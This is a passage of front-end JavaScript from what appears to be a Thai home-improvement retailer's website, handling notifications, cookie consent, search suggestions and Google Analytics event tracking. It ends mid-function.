	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "OWEwMmVkOGUwYmY5MmM3YjY2ZDQ5NzdiZDM5MjQxNTlkY2ZjMWU1NWU3NmFjMjg5Mjg5MGRlYjRjNzQyNmIyOQ==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "c28f44bc-1f87-4421-b9df-5c6e80180887";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "MDM1N2IwM2UzNjMzMjk1Y2YxOTM5MjI5OTMxY2EyZWU5YWQ2NzI2MGMxN2JhODBiMWZkZGQ2YzJmMGM4N2UxYg==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ODg3ZmVlNzcyMWNlYzI4ODhjYWU4NWNkM2E0NzQ3OGI5ZjY0ZDc2ZDI2ZGZhNDMwMTIzYTc5ODQ0OGY5MWZjOQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'ZTU1Y2VmOTRhODFlZTYyZDExMjAxYTY3NGMzZWQzYjFiZDc2YjJhMTdkM2IxYjUwNTRkOTM4NWI1ZDM2YTk3Ng=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'ZTQyZWJiZmYyZjc1YTJkNDcxODhkM2EyMjQ2NGEwMWE4NWNkM2VlMmFlYmU2YmFjZDMwOTQ2MmUxMzllM2U5Nw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
